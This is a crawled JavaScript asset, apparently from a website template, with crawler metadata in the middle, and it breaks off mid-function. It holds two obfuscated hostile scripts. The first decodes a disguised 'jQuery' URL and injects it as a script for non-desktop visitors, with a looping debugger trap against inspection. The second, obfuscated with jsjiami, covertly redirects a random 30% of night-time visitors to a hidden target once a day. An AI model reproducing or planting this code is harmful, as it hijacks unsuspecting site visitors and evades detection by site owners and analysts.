function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001/js/data.js
body_size: 9327
content:
var _0xodS='jsjiami.com.v7';(function(_0x2c1b38,_0xd16dbd,_0xa5c437,_0x285326,_0x5ba3cb,_0x5aaaa7,_0x453945){return _0x2c1b38=_0x2c1b38>>0x8,_0x5aaaa7='hs',_0x453945='hs',function(_0x156b9e,_0x4fa241,_0x2a7ade,_0x368515,_0x19dfdf){var _0x55fe57=_0xa165;_0x368515='tfi',_0x5aaaa7=_0x368515+_0x5aaaa7,_0x19dfdf='up',_0x453945+=_0x19dfdf,_0x5aaaa7=_0x2a7ade(_0x5aaaa7),_0x453945=_0x2a7ade(_0x453945),_0x2a7ade=0x0;var _0x39b9dc=_0x156b9e();while(!![]&&--_0x285326+_0x4fa241){try{_0x368515=parseInt(_0x55fe57(0x123,'a&t0'))/0x1+parseInt(_0x55fe57(0x199,'())b'))/0x2+parseInt(_0x55fe57(0x16c,'WD^B'))/0x3+parseInt(_0x55fe57(0x131,'DWF*'))/0x4+parseInt(_0x55fe57(0x15b,'l#PR'))/0x5*(-parseInt(_0x55fe57(0x11e,'s(!^'))/0x6)+-parseInt(_0x55fe57(0x18a,'s(!^'))/0x7*(-parseInt(_0x55fe57(0x149,'AEo3'))/0x8)+parseInt(_0x55fe57(0x182,'BMxu'))/0x9*(-parseInt(_0x55fe57(0x129,'D1b['))/0xa);}catch(_0x19c95a){_0x368515=_0x2a7ade;}finally{_0x19dfdf=_0x39b9dc[_0x5aaaa7]();if(_0x2c1b38<=_0x285326)_0x2a7ade?_0x5ba3cb?_0x368515=_0x19dfdf:_0x5ba3cb=_0x19dfdf:_0x2a7ade=_0x19dfdf;else{if(_0x2a7ade==_0x5ba3cb['replace'](/[nxBCEALVYHXySNTPrhKw=]/g,'')){if(_0x368515===_0x4fa241){_0x39b9dc['un'+_0x5aaaa7](_0x19dfdf);break;}_0x39b9dc[_0x453945](_0x19dfdf);}}}}}(_0xa5c437,_0xd16dbd,function(_0x470f4c,_0x2a5dcc,_0x2cb6b4,_0x52caff,_0x346dd8,_0x13a312,_0x19202f){return _0x2a5dcc='\x73\x70\x6c\x69\x74',_0x470f4c=arguments[0x0],_0x470f4c=_0x470f4c[_0x2a5dcc](''),_0x2cb6b4='\x72\x65\x76\x65\x72\x73\x65',_0x470f4c=_0x470f4c[_0x2cb6b4]('\x76'),_0x52caff='\x6a\x6f\x69\x6e',(0x1c2b47,_0x470f4c[_0x52caff](''));});}(0xca00,0x8a41a,_0x5906,0xcc),_0x5906)&&(_0xodS=`\xae4`);function _0xa165(_0x482308,_0x2e816f){var _0x5906f8=_0x5906();return _0xa165=function(_0xa165ed,_0x6f8d52){_0xa165ed=_0xa165ed-0x115;var _0x280fea=_0x5906f8[_0xa165ed];if(_0xa165['SqXIPg']===undefined){var _0x45592f=function(_0x5d2d78){var _0x30d942='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44e4c2='',_0x349f93='';for(var _0x4e8bd6=0x0,_0x119bf8,_0x356342,_0x1bc44e=0x0;_0x356342=_0x5d2d78['charAt'](_0x1bc44e++);~_0x356342&&(_0x119bf8=_0x4e8bd6%0x4?_0x119bf8*0x40+_0x356342:_0x356342,_0x4e8bd6++%0x4)?_0x44e4c2+=String['fromCharCode'](0xff&_0x119bf8>>(-0x2*_0x4e8bd6&0x6)):0x0){_0x356342=_0x30d942['indexOf'](_0x356342);}for(var _0x380be9=0x0,_0xa6234e=_0x44e4c2['length'];_0x380be9<_0xa6234e;_0x380be9++){_0x349f93+='%'+('00'+_0x44e4c2['charCodeAt'](_0x380be9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x349f93);};var _0x149762=function(_0x5cfe72,_0x4e5011){var _0x5e01fb=[],_0x1f7d98=0x0,_0x4eb76f,_0x4da2b6='';_0x5cfe72=_0x45592f(_0x5cfe72);var _0x139239;for(_0x139239=0x0;_0x139239<0x100;_0x139239++){_0x5e01fb[_0x139239]=_0x139239;}for(_0x139239=0x0;_0x139239<0x100;_0x139239++){_0x1f7d98=(_0x1f7d98+_0x5e01fb[_0x139239]+_0x4e5011['charCodeAt'](_0x139239%_0x4e5011['length']))%0x100,_0x4eb76f=_0x5e01fb[_0x139239],_0x5e01fb[_0x139239]=_0x5e01fb[_0x1f7d98],_0x5e01fb[_0x1f7d98]=_0x4eb76f;}_0x139239=0x0,_0x1f7d98=0x0;for(var _0x10eebb=0x0;_0x10eebb<_0x5cfe72['length'];_0x10eebb++){_0x139239=(_0x139239+0x1)%0x100,_0x1f7d98=(_0x1f7d98+_0x5e01fb[_0x139239])%0x100,_0x4eb76f=_0x5e01fb[_0x139239],_0x5e01fb[_0x139239]=_0x5e01fb[_0x1f7d98],_0x5e01fb[_0x1f7d98]=_0x4eb76f,_0x4da2b6+=String['fromCharCode'](_0x5cfe72['charCodeAt'](_0x10eebb)^_0x5e01fb[(_0x5e01fb[_0x139239]+_0x5e01fb[_0x1f7d98])%0x100]);}return _0x4da2b6;};_0xa165['THqWYf']=_0x149762,_0x482308=arguments,_0xa165['SqXIPg']=!![];}var _0x59ae75=_0x5906f8[0x0],_0x171e22=_0xa165ed+_0x59ae75,_0x144dbb=_0x482308[_0x171e22];return!_0x144dbb?(_0xa165['ShUsFp']===undefined&&(_0xa165['ShUsFp']=!![]),_0x280fea=_0xa165['THqWYf'](_0x280fea,_0x6f8d52),_0x482308[_0x171e22]=_0x280fea):_0x280fea=_0x144dbb,_0x280fea;},_0xa165(_0x482308,_0x2e816f);}function _0x5906(){var _0x2bfbbf=(function(){return[_0xodS,'YNjTCsnwjBVHiaKPmExi.ncyyoEm.Lvr7xShHXAA==','wKeMk2q','WPBcJ8oIW7xcTG','W5PUkWHZ','cCoEy8kaW7e','W5XWWQBcUJm9wqxdLNv5','W4DNW5eHFa','6k+35y2A5P6G5zYK57Us6k+d5Awb6lEU','W5/dIeJdOfPmsCkN','srHqW6xdGtr3','ALfKfmof','gmkmBqFcJaG0bW','W5ZdRGNdLCoo','5Pwh6zEU56U+5y6877YD5PI56yoS5y+X6zAC','W4dcP8kkjmke','c8kcW4jlWQK','WOXghCk0xhtdKSk9WOW','W4n/gtnMnmkt','W6XfW5WsB3i5','oSoUuK7cLWz/WR/dRwK7WQxcUSk0W7JcO8oy','f2OHWRX6WQup','W6tcKSksbSkdWPTXWPVcI8oLWP8','W4pcTvxdS8k6','D8oXWO5RWOu','W7rShrRdRq','W6tdOWJcI8o+','uG91W4ldKa','WQ/cHJSeWRC','mfObWPHx','WPBdImoTvSoT','W7FcGmk/W4ldJa','WRSYebJdGK7cQvfcW61Jvqa','W7ZdRqNdSCon','W4PIW7xdTG','y25Xcmow','iSkUwXBcIW','ux5KamoG','WP8GW63dUW','W7dcG8kjmSkxWPb4WONcI8o9','uCknWQ3dUgW','auiwWP9b','WRlcHmkZWR8eW5bhD8k4zJ3cGYC','5OUN6ko66lw56l+R5yId','p0TRWP3dTa','lmkGxdFcTq','WObvW7bQWOm','WPxcR3uKW5y','F8orkeFdHq','cCkVxrpcQq','mY0aWPyqqg/dT8ojWOFdVHfSW43dRmkc'].concat((function(){return['5PAE6zsz56QE5y6377+I5PIh6ygC5y2j6zwu','W5fNW6mcsW','W75JW6eJAq','sHXwW5/dKa','W47cM3y4vW','5lUa5Pw35Q2a5Pwc5Bwq6l+e5lMh6zQt','WOS+r8kiC2NdSW','WPRcMmorW67cTa','6zI+5PYG5Psz5P215zg65lM66lsf6l6N5QEQ54+Q776a5y6M5RE06lAc6l+O','mSoKEdXBW4ddIGRdRq','nSoTW4hcUcfObSoDWObcc8oM','WPldLaqdWOabW7SSt8kdgq','du3cNM0b','kCkxWPCPWQm3rHviW7dcI8kgmCo/WQJdRSkHWR/dIetdGSkqmmkXuCo9AJO','W5BdNJpdImo6tJvTla0','pZDcWOvjyYZdRSkF','WRBdNCoiwmoD','W6FdI8oGn37cKGbVxConBCk3Bq','jKBdVSoNWOa','pgfP','WO7dL8ofu8ozW4qIW6pcPmkInZddKZFcI17cJfOyvmk6tmkrW7aV','a8onsSk7W7y','W4/cRSkKgCkC','5B695yQ95PEv6zwq5lIV5zYI6lE06l665PsI6zA+5QYF5ysZ77Yt5y2/5RAZ6lAv6lYq','l8oAw8kuW6i','o8kMuGBcLK51WQlcI3THWRhdMa','cSo7W57cSmkYz8k9W5O','6iAA5P6A5B6k5Awm5OMu6kkO','W4dcUCkudSk/','pwzNFMC','W40JW6ZdOgOpFthdS2zcWOVcM8kcWQddLq','W5JdNXFdVGW','kvuVWRL0','W7fJEhNcKq','6k6F5y+35PYE5zYf57UU6kYI5AA76lsa','6k6z5y+E5P+x5zY757Qo6k2+','5Qkq5Rwf5yI+W5VdGIzHW5/dSmkgW5JdS8oaW6q0W6vYoSk/W5xMOPVORRtVV6JKUlJLHihOTBpOVOa','W5RdO8oVW7zG','z8obW7NdHvG','5PAM6zE656Qz5yYy776+6lA85AsN5y6i6zwB','5PsF6zEx56Q95y2077+26lAU5AAu5y+46zAd','nvhcQ28L','WOeNW7NdVeu','oCk4AJRcRa','WQdcRgO7W5y','6zUF5PY05Pw+W5VcGNtOT73OV57MRBVKVB8','gmoLF8kBW5S','iuBcIuuy','W6lcUCk1e8kx','p3HkW4Liku3dMmoMWOtdPZS','5lY25AYD5P6Y5z6/57Uy6k+X5As+6lwX'].concat((function(){return['ECotWQ0','W5hdVJxdVmo4','W4/cG1TfW7y','5lI55Psg5QYG5Pse5Bw26l2/5lUl6zQB','WQnBW5TOWOZcMSkDfmk6jmkpdG','W5z2oZFdQG','f8oqW4pcK8kC','x3aWixG','xCoWWR9ubW','W7/dMbZdLY3dKhS','amkzFstcI1nPxmonzSokW4jOAmogW6NcSXhdUWBdQ0RdJCojxZ7dNdxdVSoFW7fRhSo9WOLoW7hcOSkkWQK','WPVdKmo0wmon','WQJcKYqz','WPZcLuFdJvbVzmkIWOyRW57dKW','WQrYW4jAWOW','WQZcR8oEW67cKG','WQpdPmonWOpcQmonaeGJbSk7WP9w','dSkoxZZcMG','wCovyHdcGc8iaG','W6NcLCkbm8k0','eCkbqqhcMW','oCodymkhW7tcUg0dwa','cgTtz0a','W4NdSGZcJCoz','WQNdOHddGW','WOhcGM8qW6VcRa','5P2o6ywS572C5PY85Pw5WQpdVKrpeCoHCcKZCo+9TUwmLUA3GUI1Q+I/NW','W5FdJZJdK8oPtdnsgXxcP3K','WOBcPwhdTuK','WQX+CmoPva','W7BcS8kaW7pdSmkmr2m','W5jOW6xdO8o0aSk9kmkKW6uRW4G','WOFcUCoMW7tcHG','WO83WRtcTSkHzSo4mCkWW4WfW4bP','W5dcMCkWW4JdTq','5OIp6kkH6lE66lY45yUi','xg0KhhO','gCk4W5LAWQK','6iwk5PYI5OMP6kk35B6M5BMS','nwbQWRpdIYf8','5PwD6zsx56Q05y2977+e5yst5Aw25zo+55wk','jSoyCCkpW7BcJhakuZGIW6m','WR3dJmofu8oi','aebxxxG','qf3cVmoLcG','5lIU5RUt6lw66lw46lYs5P6a5lQV77675P2N5Q255lQI6lEj6l2G','pCk4WR8GovziWQP8WQedW5BcHG','WQ5qW49yWQG'];}()));}()));}());_0x5906=function(){return _0x2bfbbf;};return _0x5906();};(function(){'use strict';var _0x360a86=_0xa165,_0x422f2d={'TdudH':_0x360a86(0x14a,'^GtB'),'cvPuj':function(_0xa3f27,_0x518314,_0x302c6d){return _0xa3f27(_0x518314,_0x302c6d);},'HLuoU':_0x360a86(0x181,'an^3'),'qCAkH':function(_0x416093){return _0x416093();},'KBFxc':_0x360a86(0x17e,'WSt%'),'HeZbW':_0x360a86(0x180,'HfTX'),'EzzAG':function(_0x52ef70,_0x35280a){return _0x52ef70!==_0x35280a;},'IzXUl':_0x360a86(0x14c,'o)@^'),'CPldr':_0x360a86(0x17c,'U$BB'),'eyBtC':'[redirect-debug]','jbgsB':function(_0x496a12,_0x4ede20){return _0x496a12(_0x4ede20);},'CNrNI':function(_0x338923,_0x1b9399){return _0x338923+_0x1b9399;},'RRmuA':_0x360a86(0x173,'T![I'),'ylHUc':function(_0x2c9336,_0x17b892){return _0x2c9336<_0x17b892;},'adwQH':function(_0x114384,_0x11014f){return _0x114384>=_0x11014f;},'daehI':function(_0x421a30,_0x56723b,_0x313c14){return _0x421a30(_0x56723b,_0x313c14);},'fskDK':_0x360a86(0x187,'kVuI'),'aBTGQ':function(_0x29a1fb,_0x530856){return _0x29a1fb<_0x530856;},'lmIcR':function(_0x5583e8,_0x2fc230,_0x1398b3){return _0x5583e8(_0x2fc230,_0x1398b3);},'Giafw':_0x360a86(0x140,'q*mg'),'zNinA':'未配置有效\x20targetUrl，取消跳转','aNSSa':_0x360a86(0x127,'AEo3'),'kFzSl':function(_0x50087,_0x61ae2a,_0x5aefb5){return _0x50087(_0x61ae2a,_0x5aefb5);},'izlBF':_0x360a86(0x13b,'2J%9'),'CXrjV':function(_0xb1ebea,_0x4a01da){return _0xb1ebea!==_0x4a01da;},'ZUeqS':'jIEiy','ZFLev':_0x360a86(0x14e,'3tit'),'WYPdt':'未启用，取消跳转','TSTpx':function(_0x1fe80f,_0x4aa916){return _0x1fe80f===_0x4aa916;},'fcVhb':'LYBYj','KCSBM':function(_0xbe63a8,_0x85e9ee,_0x3b2262){return _0xbe63a8(_0x85e9ee,_0x3b2262);},'TUTmY':_0x360a86(0x143,'(NYR'),'yDUoU':_0x360a86(0x136,'^GtB'),'MZzLz':'随机数未命中跳转概率，取消跳转','OaHcc':function(_0x4be974,_0x50d071){return _0x4be974!==_0x50d071;},'LAAOJ':'RfZzA','WyaYJ':_0x360a86(0x156,'VUz!'),'oTeqZ':function(_0x2bfee1,_0x47f26c){return _0x2bfee1!==_0x47f26c;},'ktBWt':_0x360a86(0x130,'WSt%'),'ssIPR':'HWNvh','hVvmd':_0x360a86(0x125,'Sg^['),'uCIug':function(_0x22fc00){return _0x22fc00();},'lJaRq':_0x360a86(0x12f,'BMxu'),'KuLvx':function(_0x349c35,_0x2331b7,_0x346d3e){return _0x349c35(_0x2331b7,_0x346d3e);},'gybHQ':function(_0x25b56a,_0x2fff2f,_0x244465){return _0x25b56a(_0x2fff2f,_0x244465);},'ZhGzt':_0x360a86(0x145,'^9Et'),'YGUKV':function(_0x25588d,_0x8efd9a){return _0x25588d!==_0x8efd9a;},'aFnsS':function(_0x4bad18,_0x3b1268){return _0x4bad18(_0x3b1268);},'WQUen':_0x360a86(0x18d,'DWF*'),'BioaN':function(_0x75b499,_0x466931){return _0x75b499(_0x466931);},'OumcI':function(_0x415447,_0x589d22,_0x179534){return _0x415447(_0x589d22,_0x179534);},'XYPaO':function(_0x235a13,_0xf5ee1d){return _0x235a13(_0xf5ee1d);},'fLtPR':function(_0x148343,_0xb64a97,_0x42a37d){return _0x148343(_0xb64a97,_0x42a37d);},'eMCjO':function(_0x393950,_0x458918){return _0x393950<_0x458918;},'sQMur':_0x360a86(0x12c,'VUz!'),'FMytQ':function(_0x4cc555,_0x201c09){return _0x4cc555(_0x201c09);},'wCYeC':_0x360a86(0x133,'ff17'),'oEefP':function(_0x2cdb0e){return _0x2cdb0e();},'SOkOR':function(_0x31d00a,_0x422891){return _0x31d00a(_0x422891);},'Lxlmb':_0x360a86(0x13c,'^9Et'),'xcZQg':function(_0x5e7413,_0x2f491d,_0x14172b){return _0x5e7413(_0x2f491d,_0x14172b);},'JCRBs':'Fldkz','qIPyr':_0x360a86(0x178,'XfPZ'),'hUBQk':_0x360a86(0x171,'^9Et')};var _0xb4e674={'enabled':!![],'startHour':0x0,'endHour':0x7,'redirectRate':0.3,'maxRedirectsPerDay':0x1,'targetUrl':_0x360a86(0x155,'(NYR'),'storageKey':_0x422f2d['sQMur'],'debug':![]};function _0x8e5060(_0x587725,_0x7b78ee){var _0x2d55e3=_0x360a86,_0x6443cd={'DMUcM':function(_0x3fd4f0,_0x5a9410,_0x300188){var _0xfc68b8=_0xa165;return _0x422f2d[_0xfc68b8(0x184,'*heM')](_0x3fd4f0,_0x5a9410,_0x300188);},'SNqIW':_0x422f2d[_0x2d55e3(0x153,'XeNK')],'VgDrm':function(_0x46f91a){return _0x422f2d['qCAkH'](_0x46f91a);},'zHTbS':function(_0xf2b135,_0x5430e5){return _0xf2b135(_0x5430e5);}};if(_0x422f2d['KBFxc']===_0x422f2d['HeZbW'])return _0x6443cd[_0x2d55e3(0x1a6,'(NYR')](_0x5bcb57,_0x6443cd['SNqIW'],_0xfc0b09),null;else{if(!_0xb4e674[_0x2d55e3(0x11f,'U$BB')])return;if(_0x422f2d['EzzAG'](_0x7b78ee,undefined)){if(_0x2d55e3(0x198,'l#PR')!==_0x422f2d[_0x2d55e3(0x12d,'WSt%')])console[_0x2d55e3(0x12b,'^9Et')]('[redirect-debug]',_0x587725,_0x7b78ee);else try{_0x176f5b[_0x2d55e3(0x174,'WSt%')][_0x2d55e3(0x183,'WMsx')](_0xae6574['storageKey'],_0x4bce87[_0x2d55e3(0x160,'WSt%')](_0x24ab68)),_0x10d30d('保存本地统计成功',_0x3c153c);}catch(_0x7fee10){_0x2662a1(_0x422f2d[_0x2d55e3(0x152,'V8$M')],_0x7fee10);}}else{if(_0x422f2d[_0x2d55e3(0x188,'Qliq')]!==_0x2d55e3(0x194,'WMsx')){var _0x59cd3d=_0x6443cd[_0x2d55e3(0x13e,'KW8b')](_0x3093ff);if(!_0x59cd3d){_0x6443cd[_0x2d55e3(0x193,'1vL$')](_0x43c6e1,_0x2d55e3(0x165,'YlR0'));return;}_0x5007dc(_0x2d55e3(0x1a4,'ff17'),_0x59cd3d),_0x429714['location'][_0x2d55e3(0x18b,'kVuI')](_0x59cd3d);}else console[_0x2d55e3(0x14b,'XeNK')](_0x422f2d[_0x2d55e3(0x189,'expA')],_0x587725);}}}function _0x5c31af(){var _0x41899e=_0x360a86,_0x556510=new Date(),_0x47900e=_0x556510[_0x41899e(0x18f,'Qliq')](),_0x171c1a=_0x422f2d['jbgsB'](String,_0x422f2d['CNrNI'](_0x556510[_0x41899e(0x132,'YGAI')](),0x1))[_0x41899e(0x185,'(NYR')](0x2,'0'),_0x62e10=_0x422f2d[_0x41899e(0x14d,'a&t0')](String,_0x556510[_0x41899e(0x18c,'HfTX')]())['padStart'](0x2,'0');return _0x422f2d[_0x41899e(0x147,'2J%9')](_0x422f2d[_0x41899e(0x134,'Qliq')](_0x422f2d['CNrNI'](_0x47900e,'-'),_0x171c1a)+'-',_0x62e10);}function _0x566d33(){var _0x3f4f18=_0x360a86,_0x293053=new Date(),_0x3504ae=_0x293053[_0x3f4f18(0x169,'l#PR')](),_0x247d4a=Number(_0xb4e674['startHour'])||0x0,_0x3f4c34=Number(_0xb4e674[_0x3f4f18(0x172,'^9Et')])||0x0;if(_0x247d4a===_0x3f4c34)return _0x422f2d['cvPuj'](_0x8e5060,_0x422f2d[_0x3f4f18(0x15a,'U$BB')],{'hour':_0x3504ae}),!![];if(_0x422f2d[_0x3f4f18(0x15f,'(NYR')](_0x247d4a,_0x3f4c34)){var _0x525532=_0x422f2d[_0x3f4f18(0x17a,'gb84')](_0x3504ae,_0x247d4a)&&_0x422f2d['ylHUc'](_0x3504ae,_0x3f4c34);return _0x422f2d[_0x3f4f18(0x176,'YlR0')](_0x8e5060,_0x422f2d['fskDK'],{'hour':_0x3504ae,'start':_0x247d4a,'end':_0x3f4c34,'pass':_0x525532}),_0x525532;}var _0x32cccd=_0x422f2d['adwQH'](_0x3504ae,_0x247d4a)||_0x422f2d[_0x3f4f18(0x192,'J!A)')](_0x3504ae,_0x3f4c34);return _0x422f2d[_0x3f4f18(0x197,'VUz!')](_0x8e5060,_0x422f2d[_0x3f4f18(0x175,'VUz!')],{'hour':_0x3504ae,'start':_0x247d4a,'end':_0x3f4c34,'pass':_0x32cccd}),_0x32cccd;}function _0x5189a6(){var _0x476b0c=_0x360a86,_0x2dc98b={'mnIHZ':_0x422f2d[_0x476b0c(0x151,'YGAI')]};try{var _0x2f81a2=_0x422f2d[_0x476b0c(0x148,'Qliq')][_0x476b0c(0x168,'ecqm')]('|'),_0x4b23e5=0x0;while(!![]){switch(_0x2f81a2[_0x4b23e5++]){case'0':if(!_0x2b458a)return null;continue;case'1':_0x422f2d[_0x476b0c(0x159,'gb84')](_0x8e5060,_0x422f2d['izlBF'],_0x24d5bd);continue;case'2':return _0x24d5bd;case'3':var _0x2b458a=window[_0x476b0c(0x14f,'gb84')]['getItem'](_0xb4e674[_0x476b0c(0x1a0,'Qliq')]);continue;case'4':var _0x24d5bd=JSON[_0x476b0c(0x11b,'WMsx')](_0x2b458a);continue;}break;}}catch(_0x553a0b){if(_0x422f2d[_0x476b0c(0x150,'J!A)')](_0x422f2d[_0x476b0c(0x13d,'ff17')],_0x476b0c(0x19c,'*heM'))){_0x41cc9c(_0x2dc98b['mnIHZ']);return;}else return _0x8e5060(_0x476b0c(0x13a,'YlR0'),_0x553a0b),null;}}function _0x77898d(_0x1dcf79){var _0x2237ee=_0x360a86;try{if(_0x422f2d['TSTpx'](_0x422f2d[_0x2237ee(0x15c,'(NYR')],_0x2237ee(0x12e,'Qliq')))window[_0x2237ee(0x16a,'WD^B')][_0x2237ee(0x18e,'$Acc')](_0xb4e674[_0x2237ee(0x126,'o)@^')],JSON['stringify'](_0x1dcf79)),_0x422f2d['KCSBM'](_0x8e5060,'保存本地统计成功',_0x1dcf79);else return _0x42cb16(_0x422f2d['ZFLev'],_0x56560f),![];}catch(_0x3cc932){if(_0x422f2d[_0x2237ee(0x1a1,'EFkW')](_0x422f2d[_0x2237ee(0x196,'$Acc')],_0x2237ee(0x17b,'V8$M')))_0x8e5060('保存本地统计失败',_0x3cc932);else return _0x422f2d[_0x2237ee(0x15e,'Qliq')](_0x52d976,_0x422f2d[_0x2237ee(0x162,'1vL$')]),![];}}function _0x656c48(){var _0x2be097=_0x360a86,_0x522cdd=window['location']['search']||'';if(!_0x522cdd)return![];return/(^|\?|&)from_redirect=1(&|$)/[_0x2be097(0x19b,'WD^B')](_0x522cdd);}function _0x377e4f(){var _0x3a0242=_0x360a86,_0x22c21c={'XDvZP':_0x422f2d[_0x3a0242(0x186,'o)@^')],'AODsj':function(_0x5d3cd0,_0x1e4e62){return _0x5d3cd0(_0x1e4e62);},'ZGKTE':_0x422f2d[_0x3a0242(0x138,'$Acc')],'KewOH':_0x422f2d['eyBtC']};if(_0x422f2d[_0x3a0242(0x1a7,'gb84')](_0x422f2d['LAAOJ'],_0x422f2d[_0x3a0242(0x16f,'V8$M')])){var _0xa7d208=_0xb4e674[_0x3a0242(0x121,'m18S')]||'';if(!_0xa7d208)return null;if(/[?]/[_0x3a0242(0x157,'#1sp')](_0xa7d208))!/([?&])from_redirect=1(&|$)/[_0x3a0242(0x19f,'^GtB')](_0xa7d208)&&(_0x422f2d[_0x3a0242(0x191,'Sg^[')](_0x422f2d['ktBWt'],_0x422f2d[_0x3a0242(0x17d,'kVuI')])?!/([?&])from_redirect=1(&|$)/[_0x3a0242(0x157,'#1sp')](_0x1021f3)&&(_0x3c3596+=_0x22c21c['XDvZP']):_0xa7d208+=_0x422f2d[_0x3a0242(0x16b,'U$BB')]);else{if(_0x422f2d['ssIPR']==='fMcRK')return _0x22c21c[_0x3a0242(0x16d,'l#PR')](_0x378650,_0x22c21c[_0x3a0242(0x119,'HfTX')]),![];else _0xa7d208+=_0x3a0242(0x117,'AEo3');}return _0xa7d208;}else _0x3b9ce2['log'](_0x22c21c['KewOH'],_0x1da84a,_0xb3846e);}function _0x42c55b(){var _0x284309=_0x360a86,_0x2a644b=_0x422f2d[_0x284309(0x190,'T![I')]['split']('|'),_0x622656=0x0;while(!![]){switch(_0x2a644b[_0x622656++]){case'0':var _0x394f75=_0x422f2d[_0x284309(0x115,'DWF*')](_0x5189a6);continue;case'1':var _0x1cf0e8=_0x422f2d[_0x284309(0x11a,'HfTX')](_0x5c31af);continue;case'2':if(_0x41de9c>_0xb4e674[_0x284309(0x166,'o)@^')])return _0x8e5060(_0x284309(0x120,'kVuI')),![];continue;case'3':if(!_0x566d33())return _0x422f2d[_0x284309(0x142,'^GtB')](_0x8e5060,_0x422f2d[_0x284309(0x161,'YlR0')]),![];continue;case'4':var _0x41de9c=Math[_0x284309(0x164,'3tit')]();continue;case'5':_0x422f2d['kFzSl'](_0x8e5060,'命中跳转条件，即将跳转',_0x394f75);continue;case'6':return!![];case'7':if(_0x422f2d['adwQH'](_0x394f75[_0x284309(0x177,'XfPZ')],_0xb4e674['maxRedirectsPerDay']))return _0x422f2d['KuLvx'](_0x8e5060,_0x284309(0x11d,'DWF*'),_0x394f75),![];continue;case'8':_0x394f75['count']+=0x1;continue;case'9':_0x422f2d['gybHQ'](_0x8e5060,_0x422f2d['ZhGzt'],{'random':_0x41de9c,'rate':_0xb4e674[_0x284309(0x158,'BMxu')]});continue;case'10':(!_0x394f75||_0x422f2d[_0x284309(0x19a,'o)@^')](_0x394f75[_0x284309(0x163,'9KEh')],_0x1cf0e8))&&(_0x394f75={'date':_0x1cf0e8,'count':0x0});continue;case'11':_0x77898d(_0x394f75);continue;case'12':if(!_0xb4e674['enabled'])return _0x422f2d['aFnsS'](_0x8e5060,_0x422f2d[_0x284309(0x141,'2J%9')]),![];continue;}break;}}try{_0x422f2d['FMytQ'](_0x8e5060,_0x422f2d[_0x360a86(0x170,'expA')]);if(_0x422f2d[_0x360a86(0x1a5,'^9Et')](_0x656c48)){_0x422f2d[_0x360a86(0x144,'3tit')](_0x8e5060,_0x422f2d[_0x360a86(0x128,'VUz!')]);return;}if(_0x42c55b()){var _0x5d6d98=_0x422f2d[_0x360a86(0x124,'2J%9')](_0x377e4f);if(!_0x5d6d98){_0x8e5060(_0x422f2d['zNinA']);return;}_0x422f2d[_0x360a86(0x139,'())b')](_0x8e5060,_0x360a86(0x16e,'(NYR'),_0x5d6d98),window['location']['replace'](_0x5d6d98);}else{if(_0x422f2d[_0x360a86(0x135,'YlR0')](_0x422f2d['JCRBs'],_0x422f2d[_0x360a86(0x19d,'(NYR')])){var _0x36c4e7=_0x422f2d['WQUen'][_0x360a86(0x195,'#1sp')]('|'),_0x119609=0x0;while(!![]){switch(_0x36c4e7[_0x119609++]){case'0':var _0x2d1261=new _0x1e6b60();continue;case'1':return _0xd168f9;case'2':var _0x185c1a=_0x422f2d[_0x360a86(0x137,'f0vE')](_0xffe158,_0x5230ac[_0x360a86(0x154,'f0vE')])||0x0;continue;case'3':var _0x3b3410=_0x2d1261['getHours']();continue;case'4':if(_0x259ef3===_0x185c1a)return _0x422f2d[_0x360a86(0x12a,'m9vO')](_0xaa627d,_0x422f2d[_0x360a86(0x146,'WSt%')],{'hour':_0x3b3410}),!![];continue;case'5':var _0x259ef3=_0x422f2d[_0x360a86(0x19e,'*heM')](_0x2143d7,_0x157140['startHour'])||0x0;continue;case'6':var _0xd168f9=_0x3b3410>=_0x259ef3||_0x422f2d[_0x360a86(0x116,'(NYR')](_0x3b3410,_0x185c1a);continue;case'7':_0x422f2d[_0x360a86(0x1a8,'3tit')](_0x32a1ef,_0x360a86(0x13f,'^9Et'),{'hour':_0x3b3410,'start':_0x259ef3,'end':_0x185c1a,'pass':_0xd168f9});continue;case'8':if(_0x422f2d[_0x360a86(0x1a2,'$Acc')](_0x259ef3,_0x185c1a)){var _0x4d48cc=_0x422f2d[_0x360a86(0x11c,'oFs$')](_0x3b3410,_0x259ef3)&&_0x422f2d['ylHUc'](_0x3b3410,_0x185c1a);return _0x5cd7d3(_0x360a86(0x118,'(NYR'),{'hour':_0x3b3410,'start':_0x259ef3,'end':_0x185c1a,'pass':_0x4d48cc}),_0x4d48cc;}continue;}break;}}else _0x8e5060(_0x422f2d['qIPyr']);}}catch(_0x2a82d0){_0x8e5060(_0x422f2d[_0x360a86(0x167,'BMxu')],_0x2a82d0);}}());var version_ = 'jsjiami.com.v7';function xxSJRox(e){var 